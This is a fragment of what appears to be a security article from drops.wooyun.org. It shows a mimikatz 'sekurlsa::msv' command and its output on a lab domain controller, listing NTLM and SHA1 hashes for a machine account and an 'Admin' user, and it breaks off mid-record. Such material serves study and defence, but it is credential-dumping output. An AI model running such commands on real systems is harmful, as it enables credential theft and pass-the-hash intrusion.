 mimikatz # sekurlsa::msv
Authentication Id : 0 ; 3766174 (00000000:0039779e)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 9/14/2015 6:49:30 PM
SID : S-1-5-90-2
msv :
[00000003] Primary
* Username : RDLABDC02$
* Domain : RD
* NTLM : 595d436f11270dc4df953f217fcfbdd2
* SHA1 : 7319c0c6ef0186b7eee8baedb306e91f2785c577
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : RDLABDC02$
Domain : RD
Logon Server : (null)
Logon Time : 9/13/2015 6:13:02 PM
SID : S-1-5-20
msv :
[00000003] Primary
* Username : RDLABDC02$
* Domain : RD
* NTLM : 595d436f11270dc4df953f217fcfbdd2
* SHA1 : 7319c0c6ef0186b7eee8baedb306e91f2785c577
Authentication Id : 0 ; 3770455 (00000000:00398857)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
msv :
[00000003] Primary
* Username : Admin
* Domain : RD
* NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
* SHA1 : 05a6fb630c065d50471cd5a30ac5604642a74e31
[00010000] CredentialKeys
* NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
* SHA1 : 05a6fb630c065d50471cd5a30ac5604642a74e31
Authentication Id : 0 ; 3770425 (00000000:00398839)
Session : Interactive from 2
User Name : Admin
Domain : RD
Logon Server : RDLABDC02
Logon Time : 9/14/2015 6:49:41 PM
SID : S-1-5-21-2578996962-4185879466-3696909401-1107
msv :
[00000003] Primary
drops.wooyun.org